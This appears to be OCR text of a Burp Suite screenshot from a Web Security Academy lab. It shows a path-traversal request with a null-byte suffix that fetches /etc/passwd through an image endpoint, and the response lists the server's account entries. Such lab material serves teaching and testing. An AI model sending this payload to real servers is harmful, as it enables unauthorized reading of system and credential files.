 Send Cancel < > Target: https://ac981f651f24c075
Request
Pretty Raw \n Actions
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/1.1
2 Host: ac981f651f24c075805906a3008e0046.web-security-academy.net
3 Cookie: session=9evtGeAMI5lnDxZsPKvYalW8L7cPO9YV
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
7 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer:
https://ac981f651f24c075805906a3008e0046.web-security-academy.net/product?productId=2
12 Accept-Encoding: gzip, deflate
13 Accept-Language: es-ES,es;q=0.9
14 Connection: close
15
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin